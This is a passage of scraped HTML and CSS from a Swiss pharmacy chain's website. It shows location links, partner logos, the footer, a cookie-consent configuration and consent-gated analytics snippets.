                                        srcset="/fileadmin/_processed_/c/b/csm_dr-noyer-apotheke-standort-schauplatzgasse-7-eingangsbereich_c157a4bdc3.jpg"/>

                                <source srcset="/fileadmin/_processed_/c/b/csm_dr-noyer-apotheke-standort-schauplatzgasse-7-eingangsbereich_e4a2c3fa00.jpg"/>
                                <!---Fallback //-->
                                <img src="/fileadmin/_processed_/c/b/csm_dr-noyer-apotheke-standort-schauplatzgasse-7-eingangsbereich_6250a21f91.jpg"
                                        alt="Schauplatzgasse 7"/>
                                </picture>
                                <h2>Schauplatzgasse 7</h2>
                        </a> 

            </div>

        
                <div class="col-xs-12 col-sm-6">

                        <a href="/postparc-bern">      
                                <picture>
                                <source media="(min-width: 992px)"
                                        srcset="/fileadmin/_processed_/3/a/csm_Dr_Noyer_City_Apotheke_PostParc_Bern_ebc7c54979.jpg"/>
                                <source media="(min-width: 768px)"
                                        srcset="/fileadmin/_processed_/3/a/csm_Dr_Noyer_City_Apotheke_PostParc_Bern_df53aa8094.jpg"/>
                                <source media="(min-width: 420px)"
                                        srcset="/fileadmin/_processed_/3/a/csm_Dr_Noyer_City_Apotheke_PostParc_Bern_558458de0d.jpg"/>

                                <source srcset="/fileadmin/_processed_/3/a/csm_Dr_Noyer_City_Apotheke_PostParc_Bern_beb9c3e3b1.jpg"/>
                                <!---Fallback //-->
                                <img src="/fileadmin/_processed_/3/a/csm_Dr_Noyer_City_Apotheke_PostParc_Bern_ebc7c54979.jpg"
                                        alt="Dr. Noyer Apotheken Standort PostParc"/>
                                </picture>
                                <h2>PostParc</h2>
                        </a> 

            </div>

        
                <div class="col-xs-12 col-sm-6">

                        <a href="/neuengasse-hauptgeschaeft">      
                                <picture>
                                <source media="(min-width: 992px)"
                                        srcset="/fileadmin/_processed_/6/2/csm_1_Neuengasse15_Dr.noyer_3e5cdcf657.jpg"/>
                                <source media="(min-width: 768px)"
                                        srcset="/fileadmin/_processed_/6/2/csm_1_Neuengasse15_Dr.noyer_01d5e5c84d.jpg"/>
                                <source media="(min-width: 420px)"
                                        srcset="/fileadmin/_processed_/6/2/csm_1_Neuengasse15_Dr.noyer_ae6f2f90e4.jpg"/>

                                <source srcset="/fileadmin/_processed_/6/2/csm_1_Neuengasse15_Dr.noyer_9be1d74874.jpg"/>
                                <!---Fallback //-->
                                <img src="/fileadmin/_processed_/6/2/csm_1_Neuengasse15_Dr.noyer_3e5cdcf657.jpg"
                                        alt="Dr. Noyer Apotheken Standort Neuengasse 15"/>
                                </picture>
                                <h2>Neuengasse 15</h2>
                        </a> 

            </div>

        
                <div class="col-xs-12 col-sm-6">

                        <a href="/tierapotheke">      
                                <picture>
                                <source media="(min-width: 992px)"
                                        srcset="/fileadmin/_processed_/1/6/csm_dr-noyer-apotheke-standort-tierapotheke-thekenbereich_06f07661ca.jpg"/>
                                <source media="(min-width: 768px)"
                                        srcset="/fileadmin/_processed_/1/6/csm_dr-noyer-apotheke-standort-tierapotheke-thekenbereich_bd4a218e98.jpg"/>
                                <source media="(min-width: 420px)"
                                        srcset="/fileadmin/_processed_/1/6/csm_dr-noyer-apotheke-standort-tierapotheke-thekenbereich_c3cc9006a1.jpg"/>

                                <source srcset="/fileadmin/_processed_/1/6/csm_dr-noyer-apotheke-standort-tierapotheke-thekenbereich_36cb31afa5.jpg"/>
                                <!---Fallback //-->
                                <img src="/fileadmin/_processed_/1/6/csm_dr-noyer-apotheke-standort-tierapotheke-thekenbereich_06f07661ca.jpg"
                                        alt="Tierapotheke"/>
                                </picture>
                                <h2>Tierapotheke</h2>
                        </a> 

            </div>

        

</div>
<div class="row">
<div class="col-md-6 col-md-offset-6 image-padding">
        
      <div class="call-to-action-box">
        
        
          <div class="call-to-action-customlinks">
            
              <p><a href="/standorte">Standort Übersicht</a></p>
            
          </div>
        
      </div>

</div>
</div>

<div id="c1046" class="frame frame-wide frame-type-html frame-layout-1"><div id="cGenericPartners" class="frame frame-default  frame-type-textmedia frame-layout-0"><hr /><div class="row"><div class="col-md-12 content-main-header"><header><h1 class="">
                        Unsere Generikapartner
                    </h1></header></div></div><div class="row"><div class="col-sm-6 col-md-6"><a href="https://www.mepha.ch/de-ch/wissen/Generika/" target="_blank"><img src="/fileadmin/mepha-logo.png"  alt="mepha logo"></a></div><div class="col-sm-6 col-md-6"><a href="https://www.sandoz-pharmaceuticals.ch/de/unsere-aufgabe/generika" target="_blank"><img src="/fileadmin/sandoz-logo.png"   alt="sandoz logo"></a></div></div></div><style>
  #cGenericPartners {padding-bottom: 50px;}
  #cGenericPartners img {width: 60%;}
  #cGenericPartners hr {margin: 70px -105px 0;}
  #cGenericPartners .col-md-6 {text-align:center;}
  @media (max-width: 768px) {  
    #cGenericPartners img {width: 50%; padding: 2rem 0;}  
     #cGenericPartners hr {display: none;}
  }
</style></div>


        </div>

        
        
      </div>
      
    </div>
  </div>
</footer>














<footer class="footer-wrapper">
  


  <div class="row footer-row footer-first-row">
    <div class="col-md-12">
      <div class="row">
        <div class="col-sm-6 footer-col footer-left">
          
          
<div id="c559" class="frame frame-default frame-type-html frame-layout-1"><p>Besuchen Sie uns auf <a href="https://www.facebook.com/drnoyer/" class="footer-fb-icon" target="_blank"><svg x="0px" y="0px" viewBox="0 0 310 310" xml:space="preserve"><g id="XMLID_834_"><path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064
			c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996
			V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545
			C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703
			c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path></g></svg></a> und <a href="https://www.instagram.com/dr.noyer/" target="_blank" class="footer-ig-icon"><svg height="511pt" viewBox="0 0 511 511.9" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/></svg></a></p></div>



<div id="c561" class="frame frame-default ce-right ce-intext  frame-type-textmedia frame-layout-1">

  
      
        <div class="row">
          <div class="col-md-12 content-main-header">
            



          </div>
        </div>
      
      <div class="row">
        <div class="col-md-12 main-col text-only">
          
        </div>
      </div>  

      
      <div class="call-to-action-box">
        
          <div class="call-to-action-links">
            
              
                <a href="/standorte">Standort finden</a>
              
            
              
                <a href="tel:+41800326300">Anrufen</a>
              
            
              
                <a href="#" data-mailto-token="nbjmup+bqpuiflfAesopzfs/di" data-mailto-vector="1">kontaktieren Sie uns</a>
              
            
              
                <a href="/standorte/kontaktformular">Kontaktformular</a>
              
            
          </div>
        
        
      </div>


    
  </div>

  

  


  

  

  

  



        </div> 
        <div class="col-sm-6 footer-col footer-right">
          <div class="row">
            <div class="col-sm-6">
              <ul class="footer-mainnav"><li><a href="/hausspezialitaeten">Hausspezialitäten</a></li><li><a href="/komplementaermedizin-schulmedizin">Komplementärmedizin & Schulmedizin</a></li><li><a href="/analysen">Analysen</a></li><li><a href="/serviceleistungen">Serviceleistungen</a></li><li><a href="/reformartikel">Reformartikel</a></li><li><a href="/kosmetik">Kosmetik</a></li><li><a href="/mutter-kind">Eltern & Kind</a></li><li><a href="/tier">Tier</a></li><li><a href="https://shop.drnoyer.ch/">Shop</a></li></ul>
            </div>
            <div class="col-sm-6">
              <ul>
                <li class="active" ><a href="/news">News</a></li><li ><a href="/standorte">Kontakt</a></li><li ><a href="/standorte/newsletter">Newsletter</a></li><li ><a href="/leitbild-ueber-uns">Über uns</a></li><li ><a href="/jobs">Jobs</a></li><li ><a href="/serviceleistungen/hauslieferservice">Hauslieferservice</a></li>
              </ul>
            </div>
          </div> 
        </div>        
      </div>
    </div>
  </div>

  <div class="row footer-row footer-last-row">
    <div class="col-md-4">
      <div class="footer-logo-links">
    	<ul class="footer-nav">
      	  <li><a href="/impressum">Impressum</a></li><li><a href="/disclaimer">Disclaimer</a></li><li><a href="/datenschutz">Datenschutz</a></li>
    	</ul>
        
      </div>
    </div>
    <div class="col-md-4">
      <div class="footer-logo">
        <a class="footer-logo-image" href="/">
          <img src="/typo3conf/ext/seventeen-noyer/Resources/Public/Images/DrNoyer_Logo.svg" alt="Dr. Noyer Logo" />
        </a>
      </div>
    </div>
    <div class="col-md-4">
      <div class="footer-logo-rechts">  
        &copy; 2026 Apotheken Dr Noyer AG    
        
      </div>
    </div>
  </div>
</footer>

    </div>
</div>
<a href="/jobs" class="job-counter">2</a>
<script src="/typo3temp/assets/compressed/merged-9b251ec0136233e2c363ac98c893f2fb-44eaf21d48c78808d3418bc3ce463e53.js?1747139356"></script>
<script src="/typo3temp/assets/compressed/merged-95767fbb39aa0914617e7e7a9d0a2e93-84da4e0d357dc7279c5637a16d7aa686.js?1747139356"></script>
<script async="async" src="/typo3temp/assets/js/7f6f4007061a3385249e7e32f51dfafe.js?1750766753"></script>

<!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->



<!-- Begin Cookie Consent plugin by Dirk Persky - https://github.com/DirkPersky/typo3-dp_cookieconsent -->
<script type="text/plain" data-ignore="1" data-dp-cookieDesc="layout">
    <!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->

Diese Website benutzt Cookies, die für den technischen Betrieb der Website erforderlich sind und stets gesetzt werden. Andere Cookies, um Inhalte und Anzeigen zu personalisieren und die Zugriffe auf unsere Website zu analysieren, werden nur mit Ihrer Zustimmung gesetzt. Wenn Sie auf „Alle akzeptieren&quot; klicken, stimmen Sie der Anwendung von Cookies zu.


    <a aria-label="Mehr Infos about cookies"
       role="button"
       class="cc-link"
       href="/disclaimer"
       rel="noopener noreferrer nofollow"
       target="_blank"
    >

        Mehr Infos
    </a>


</script>
<script type="text/plain" data-ignore="1" data-dp-cookieSelect="layout">
    <!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->

<div class="dp--cookie-check">
    <label for="dp--cookie-required">
        <input class="dp--check-box" id="dp--cookie-required" type="checkbox" name="" value="" checked disabled>
        Notwendig
    </label>
    <label for="dp--cookie-statistics">
        <input class="dp--check-box" id="dp--cookie-statistics" type="checkbox" name="" value="">
        Statistik
    </label>
    <label for="dp--cookie-marketing">
        <input class="dp--check-box" id="dp--cookie-marketing"  type="checkbox" name="" value="">
        Marketing
    </label>
</div>

</script>
<script type="text/plain" data-ignore="1" data-dp-cookieRevoke="layout">
    <div class="dp--revoke {{classes}}">
    <i class="dp--icon-fingerprint"></i>
    <span class="dp--hover">Cookies</span>
</div>
</script>
<script type="text/plain" data-ignore="1" data-dp-cookieIframe="layout">
    <div class="dp--overlay-inner" data-nosnippet>
    <div class="dp--overlay-header">{{notice}}</div>
    <div class="dp--overlay-description">{{desc}}</div>
    <div class="dp--overlay-button">
        <button class="db--overlay-submit" onclick="window.DPCookieConsent.forceAccept(this)"
                data-cookieconsent="{{type}}">
        {{btn}}
        </button>
    </div>
</div>

</script>
<script data-ignore="1">
    window.cookieconsent_options = {
        overlay: {
            notice: true,
            box: {
                background: 'rgba(255,255,255,1)',
                text: '#000'
            },
            btn: {
                background: '#33b97d',
                text: '#fff'
            }
        },
        content: {
            message:'Diese Website benutzt Cookies, die für den technischen Betrieb der Website erforderlich sind und stets gesetzt werden. Andere Cookies, um Inhalte und Anzeigen zu personalisieren und die Zugriffe auf unsere Website zu analysieren, werden nur mit Ihrer Zustimmung gesetzt. Wenn Sie auf „Alle akzeptieren&quot; klicken, stimmen Sie der Anwendung von Cookies zu.',
            dismiss:'Cookies zulassen!',
            allow:'Speichern',
            deny: 'Ablehnen',
            link:'Mehr Infos',
            href:'/disclaimer',
            target:'_blank',
            'allow-all': 'Alle akzeptieren!',
            config: 'Anpassen',
            'config-header':  'Einstellungen für die Zustimmung anpassen',


            cookie: 'Cookies',
            duration: 'Dauer',
            vendor: 'Anbieter',

            media: {
                notice: 'XXX',
                desc: 'XXX',
                btn: 'XXX',
            }
        },
        theme: 'edgeless',
        position: 'bottom-right',
        type: 'opt-in',
        revokable: false,
        reloadOnRevoke: true,
        checkboxes: {"statistics":"false","marketing":"false"},
        cookies: [{"field":"statistics","name":"Statistiken","cookies":[{"cookie_name":"Facebook Pixel Code","cookie_description_short":"","cookie_description":"","cookie_duration":"30","cookie_duration_time":"Tag(e)","cookie_vendor":"Facebook","cookie_vendor_link":""},{"cookie_name":"_ga","cookie_description_short":"","cookie_description":"","cookie_duration":"30","cookie_duration_time":"Tag(e)","cookie_vendor":"Google","cookie_vendor_link":""},{"cookie_name":"_ga alt","cookie_description_short":"","cookie_description":"","cookie_duration":"30","cookie_duration_time":"Tag(e)","cookie_vendor":"Google","cookie_vendor_link":""}]}],
        palette: {
            popup: {
                background: 'rgba(255,255,255,0)',
                text: '#000'
            },
            button: {
                background: '#33b97d',
                text: '#fff',
            }
        }
    };
</script>
<!-- End Cookie Consent plugin -->

    <!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->





    <script data-cookieconsent="statistics" data-ignore="1" type="text/plain">
        !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window,document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '214202742478180');
      fbq('track', 'PageView');
    </script>




    <!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->




    <script data-cookieconsent="statistics" data-ignore="1"
            data-src="https://www.googletagmanager.com/gtag/js?id=G-TMD8Z53VY2" type="text/plain"></script>


    <script data-cookieconsent="statistics" data-ignore="1" type="text/plain">
        window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-TMD8Z53VY2');
    </script>




    <!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->




    <script data-cookieconsent="statistics" data-ignore="1"
            data-src="https://www.googletagmanager.com/gtag/js?id=UA-102189233-1" type="text/plain"></script>


    <script data-cookieconsent="statistics" data-ignore="1" type="text/plain">
        window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-102189233-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.drnoyer.ch/typo3temp/assets/compressed/merged-d97f98b189a550e274677e31d7dae14c-302f671467a90ed2c6859fa82e97b21a.css?1747139356
body_size: 29043
content:
textarea.f3-form-error{background-color:#FF9F9F;border:1px #FF0000 solid;}input.f3-form-error{background-color:#FF9F9F;border:1px #FF0000 solid;}.tx-housespecialities table{border-collapse:separate;border-spacing:10px;}.tx-housespecialities table th{font-weight:bold;}.tx-housespecialities table td{vertical-align:top;}.typo3-messages .message-error{color:red;}.typo3-messages .message-ok{color:green;}:root{--dp-cookie-palette-popup-background:rgba(0,0,0,.8);--dp-cookie-palette-popup-text:rgb(255,255,255);--dp-cookie-palette-button-background:rgb(249,99,50);--dp-cookie-palette-button-text:#fff;--dp-cookie-config-background:rgba(0,0,0,.4);--dp-cookie-config-text:inherit}@font-face{font-family:dp-icomoon;src:url([data-uri]);src:url([data-uri]) format("embedded-opentype"),url([data-uri]) format("truetype"),url([data-uri]) format("woff"),url(/icomoon.svg?rqal3l#icomoon) format("svg");font-weight:400;font-style:normal;font-display:block}[class^=dp--icon-],[class*=" dp--icon-"]{font-family:dp-icomoon!important;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-transform:none;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dp--icon-x:before{content:""}.dp--icon-fingerprint:before{content:""}.dp--icon-chevron:before{content:""}.dp--icon-chevron[data-icon=down]:before{content:""}.dp--revoke{line-height:1;position:fixed;z-index:9999;top:0;left:0;display:flex;overflow:hidden;align-items:center;flex-wrap:nowrap;justify-content:center;box-sizing:border-box;min-width:40px;height:40px;margin:5px;padding:.5em;cursor:pointer;transition:all .3s ease-in-out;transform:none;text-decoration:none;border-radius:20px;background-color:var(--dp-cookie-palette-popup-background);color:var(--dp-cookie-palette-popup-text)}.dp--revoke i{font-size:24px;pointer-events:none}.dp--revoke.cc-top-right,.dp--revoke.cc-bottom-right{right:0;left:auto}.dp--revoke.cc-bottom,.dp--revoke.cc-bottom-left,.dp--revoke.cc-bottom-right{top:auto;bottom:0}.dp--revoke .dp--hover{display:none;pointer-events:none}.dp--revoke:hover{opacity:.7}.dp--revoke:hover .dp--hover{display:inline-block}.cc-window{font-size:16px;line-height:1.5em;position:fixed;z-index:9999;top:0;left:0;width:100%;background-color:var(--dp-cookie-palette-popup-background);color:var(--dp-cookie-palette-popup-text)}.cc-window.cc-bottom{top:auto;bottom:0}.cc-window.cc-top-left,.cc-window.cc-top-right,.cc-window.cc-bottom-left,.cc-window.cc-bottom-right{max-width:24em}.cc-window.cc-top-left,.cc-window.cc-top-right{top:1rem}.cc-window.cc-top-left,.cc-window.cc-bottom-left{left:1rem}.cc-window.cc-top-right,.cc-window.cc-bottom-right{right:1rem;left:auto}.cc-window.cc-bottom-left,.cc-window.cc-bottom-right{top:auto;bottom:1rem}.cc-window .cc-body{display:flex;flex-direction:column;width:100%}@media (min-width:768px){.cc-window.cc-top .cc-body,.cc-window.cc-bottom .cc-body{align-items:center;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}}.cc-window .cc-message{padding:1.5rem}.cc-window .cc-link{display:inline-block;padding:.2em;text-decoration:underline;opacity:.8;color:inherit}.cc-window .dp--cookie-check{display:flex;align-items:center;justify-content:space-between;margin-top:.5rem;border:1px solid rgba(255,255,255,.5);border-radius:5px}.cc-window .dp--cookie-check label{display:block;overflow:hidden;margin:0;padding:5px;white-space:nowrap;text-overflow:ellipsis}.cc-window .dp--cookie-check label:first-child{padding-left:10px}.cc-window .dp--cookie-check label:last-child{padding-right:10px}.cc-window *,.cc-window *:before,.cc-window *:after{box-sizing:border-box}.cc-window .powered-by,.cc-window-config .powered-by{padding:0 .5rem;text-align:right;font-size:12px;opacity:.4}.cc-window .powered-by a,.cc-window-config .powered-by a{color:inherit}.cc-compliance{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;min-width:300px;max-width:100%!important}.cc-top .cc-compliance,.cc-bottom .cc-compliance{padding-top:.5rem;padding-right:1.5rem;padding-bottom:.5rem}.cc-btn{font-size:.9em;font-weight:700;display:block;width:50%;margin:0;padding:.4em .8em;cursor:pointer;text-align:center;white-space:nowrap;border-width:2px;border-style:solid;border-color:transparent;background-color:transparent;transition:all .3s ease-in-out;color:inherit;font-family:inherit;line-height:inherit}.cc-top .cc-btn,.cc-bottom .cc-btn{width:100%}.cc-top .cc-btn+.cc-btn,.cc-bottom .cc-btn+.cc-btn{margin-top:.25rem}.cc-btn.cc-allow-all{background-color:var(--dp-cookie-palette-button-background);color:var(--dp-cookie-palette-button-text)}.cc-btn:hover{opacity:.8}.cc-w-100{width:100%}.dp--iframe{display:none}.dp--iframe.dp--loaded{display:block}.dp--overlay{display:flex;align-items:center;justify-content:center;padding:2.5rem 1.5rem;text-align:center;background-color:var(--dp-cookie-overlay-box-background);color:var(--dp-cookie-overlay-box-text)}.dp--overlay-description,.dp--overlay-button{margin-top:.8rem}.db--overlay-submit{font-weight:700;display:inline-block;padding:.4em .8em;text-align:center;border:2px solid transparent;cursor:pointer;background-color:var(--dp-cookie-overlay-btn-background);color:var(--dp-cookie-overlay-btn-text)}.dp--iframe.dp--loaded+.dp--overlay{display:none}.cc-hide{visibility:hidden!important;opacity:0!important}.cc-sr-only{position:absolute;overflow:hidden;clip:rect(0,0,0,0);width:1px;height:1px;margin:-1px;padding:0;white-space:nowrap;border:0}.cc-no-wrap{white-space:nowrap}.cc-window-config{position:fixed;z-index:10000;height:100%;width:100%;left:0;top:0;display:flex;justify-content:center;align-items:center;background-color:var(--dp-cookie-config-background);opacity:0;visibility:hidden;transition:all .3s ease-in-out}.cc-window-config.cc-show{opacity:1;visibility:visible}.cc-window-config .cc-config{background-color:var(--dp-cookie-palette-popup-background);color:var(--dp-cookie-palette-popup-text);padding:1rem 1rem .25rem;width:800px;max-width:calc(100% - 1rem);max-height:calc(100vh - 1rem)}.cc-window-config .cc-config-header{display:flex;align-items:flex-start;flex-wrap:nowrap;justify-content:space-between;padding-top:.25rem;padding-bottom:.75rem;border-bottom:1px solid var(--dp-cookie-palette-popup-text)}.cc-window-config .cc-config-header .cc-btn-close{padding:.25rem;margin:0;cursor:pointer;text-align:center;white-space:nowrap;border:0;background-color:transparent;transition:all .3s ease-in-out;color:inherit;font-family:inherit;line-height:inherit;display:flex;justify-content:center;align-items:center}.cc-window-config .cc-config-body{padding:.75rem 1.5rem 0;margin:0 -1rem;overflow:auto;max-height:calc(90vh - 170px - 1rem)}.cc-window-config .cc-config-footer{padding-top:.75rem;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;margin-left:calc(var(--dp-cookie-extend-gap) * -1);margin-right:calc(var(--dp-cookie-extend-gap) * -1)}@media screen and (min-width:768px){.cc-window-config .cc-config-footer{flex-wrap:nowrap}}.cc-window-config .cc-config-footer .cc-btn{margin:calc(var(--dp-cookie-extend-gap));flex:0 1 auto;order:1;width:calc(50% - var(--dp-cookie-extend-gap) * 2)}.cc-window-config .cc-config-footer .cc-btn.cc-allow-all{flex:0 1 100%;order:0}@media screen and (min-width:768px){.cc-window-config .cc-config-footer .cc-btn.cc-allow-all{order:2}}.cc-window-config .cc-config-group{padding-bottom:.75rem}.cc-window-config .cc-config-group .cc-config-group-name{font-weight:700;display:flex;align-items:center;justify-content:space-between;flex-wrap:nowrap}.cc-window-config .cc-config-group .cc-config-group-name .cc-btn{position:relative;padding:.75rem 1.25rem;flex:1 1 auto;line-height:1;border:0;text-align:left}.cc-window-config .cc-config-group .cc-config-group-name .dp--icon-chevron{font-size:.7rem;position:absolute;left:0;top:50%;transform:translateY(-50%);transition:all .3s ease-in-out}.cc-window-config .cc-config-group .cc-config-cookies{display:none}.cc-window-config .cc-config-group .cc-config-group-cookie{list-style:none;font-size:.75em;padding:.5rem;margin-bottom:0;background-color:var(--dp-cookie-config-group-cookie-background);color:var(--dp-cookie-config-group-cookie-text)}.cc-window-config .cc-config-group .cc-config-group-cookie+.cc-config-group-cookie{border-top:1px solid var(--dp-cookie-config-group-cookie-border)}.cc-window-config .cc-config-group .cc-config-group-cookie>li{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:nowrap}.cc-window-config .cc-config-group .cc-config-group-cookie>li .cc-label{flex:0 0 100px;overflow:hidden;text-overflow:ellipsis;font-weight:700}.cc-window-config .cc-config-group .cc-config-group-cookie>li .cc-label+div{flex:1 1 auto;overflow:hidden;text-overflow:ellipsis;font-weight:700}.cc-window-config .cc-config-group .cc-config-group-cookie>li a{color:inherit}.cc-window-config .cc-config-group .cc-config-group-cookie>li .cc-cookie-description{display:none}@media screen and (min-width:768px){.cc-window-config .cc-config-group .cc-config-group-cookie>li .cc-cookie-description{display:block}}.cc-window-config .cc-config-group.cc-show .dp--icon-chevron:before{content:""}.cc-window-config .cc-config-group.cc-show .cc-config-cookies{display:block}.cc-window-config .cc-message{padding-bottom:.75rem}.cc-pt-2{padding-top:.25rem}.cc-form-switch{--dp-cc-switch-border-width:1px;position:relative;line-height:0}.cc-form-switch .dp--check-box{width:3rem;height:1.5rem;border-radius:2rem;transition:all .15s ease-in-out;background-color:var(--dp-cookie-config-group-cookie-background);border:var(--dp-cc-switch-border-width) solid var(--dp-cookie-config-group-cookie-background);-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-form-switch .dp--check-box+.cc-check-label{position:absolute;left:calc(var(--dp-cc-switch-border-width) * 3);top:50%;transform:translateY(-50%);transition:all .15s ease-in-out;width:1.25rem;height:1.25rem;border-radius:2rem;background-color:#fff;pointer-events:none}.cc-form-switch .dp--check-box[disabled]{cursor:no-drop}.cc-form-switch .dp--check-box:checked{background-color:var(--dp-cookie-palette-button-background);border-color:var(--dp-cookie-palette-button-background)}.cc-form-switch .dp--check-box:checked+.cc-check-label{left:calc(100% - var(--dp-cc-switch-border-width) * 3);transform:translate(-100%,-50%)}.cc-sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.cc-type-extend{--dp-cookie-extend-gap:4px;--dp-cookie-config-group-cookie-background:#333;--dp-cookie-config-group-cookie-border:#666;--dp-cookie-config-group-cookie-text:#fff}.cc-type-extend.cc-window .cc-compliance{padding:0 var(--dp-cookie-extend-gap) var(--dp-cookie-extend-gap) var(--dp-cookie-extend-gap)}.cc-type-extend.cc-window .cc-compliance .cc-btn.cc-allow-all{margin-left:calc(var(--dp-cookie-extend-gap) * -1);margin-right:calc(var(--dp-cookie-extend-gap) * -1);margin-bottom:var(--dp-cookie-extend-gap);width:calc(100% + var(--dp-cookie-extend-gap) * 2)}.cc-type-extend.cc-window .cc-compliance .cc-btn:not(.cc-allow-all){width:calc(50% - var(--dp-cookie-extend-gap) / 2)}.cc-type-extend .cc-btn:not(.cc-allow-all){border:2px solid 